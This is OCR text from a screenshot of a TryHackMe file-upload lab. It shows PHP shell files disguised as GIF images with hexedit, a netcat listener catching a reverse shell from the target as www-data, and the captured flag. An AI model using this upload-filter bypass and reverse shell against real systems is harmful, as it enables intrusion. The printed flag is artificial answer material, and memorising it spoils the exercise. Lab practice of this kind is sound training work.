 Home
Kali Linux
mnt
Powershell-
scripts
ssh2john.py
mountains.png
shell5.php
php-shell3.php
4:16 PM
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovpn
Desktop : nc — Konsole
File Edit View Bookmarks Settings Help
motasem@kali:~/Desktop$ sudo nano php-shell2.dash.php5
[sudo] password for motasem:
Sorry, try again.
[sudo] password for motasem:
motasem@kali:~/Desktop$ sudo hexedit php-shell2.dash.php5
motasem@kali:~/Desktop$ file php-shell2.dash.php5
php-shell2.dash.php5: GIF image data, version 87a, 28735 x 28776
motasem@kali:~/Desktop$ sudo nano php-shell2.dash.php5
motasem@kali:~/Desktop$ file php-shell2.dash.php5
php-shell2.dash.php5: GIF image data, version 87a, 15370 x 28735
motasem@kali:~/Desktop$ nc -lvp 4545
listening on [any] 4545 ...
connect to [10.9.132.252] from overwrite.uploadvulns.thm [10.10.231.230] 53444
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:16:13 up 1:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$
12
Community
Design
Desktop Toolbox
- : sudo openvpn
Desktop : nc
magic.uploadvulns.thm/graphics/...
Burp Suite Community Edition v20...
Desktop : nc — Konsole
4:16 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17:16
21/12/2020